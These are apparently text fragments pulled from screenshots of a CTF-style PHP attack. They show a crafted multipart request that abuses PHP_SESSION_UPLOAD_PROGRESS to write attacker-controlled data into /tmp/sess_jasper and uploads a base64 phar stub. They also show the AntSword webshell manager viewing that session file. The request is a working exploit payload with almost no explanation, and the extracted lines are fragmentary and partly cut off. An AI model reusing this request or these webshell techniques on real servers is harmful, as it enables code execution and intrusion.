 [default]-本地模式
CPU 1%
127.0.0.1 47927
write_session_file
copy
unser
WF-[8]
WF-[9]
WF-[10]
送请求
强制 HTTPS
历史
爆破示例
st
数据包扫描
美化
热加载
构造请求
Cache-Control: max-age=0
sec-ch-ua-platform: "Windows"
Sec-Fetch-User: ?1
Sec-Fetch-Site: cross-site
Accept-Encoding: gzip, deflate, br, zstd
Origin: null
Cookie: PHPSESSID=jasper
Sec-Fetch-Mode: navigate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDAxDRPMBBb5XfRds
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Length auto : 479
------WebKitFormBoundaryDAxDRPMBBb5XfRds
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
jasper yyds
------WebKitFormBoundaryDAxDRPMBBb5XfRds
Content-Disposition: form-data; name="file"; filename="phar1.txt"
Content-Type: text/plain
PD9waHAgX19IQUxUX0NPTVBJTEVSKCk7ID8
AntSword
AntSword Edit Window Debug
125.70.243.22
Edit: /tmp/sess_jasper
/tmp/sess_jasper
Refresh
Mode
Open
1
upload_progress_jasper yyds|a:5:{s:10:"start_time";i:1733614394;s:14:"content_length";i:472;s:15:"bytes_processed";i:472;s:4:"done";
:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:9:"phar1.txt";s:8:"tmp_name";s:14:"/tmp/phppeliNQ";s:5:"error";i:0;s:4:"don
:"start_time";i:1733614394;s:15:"bytes_processed";i:164;}}}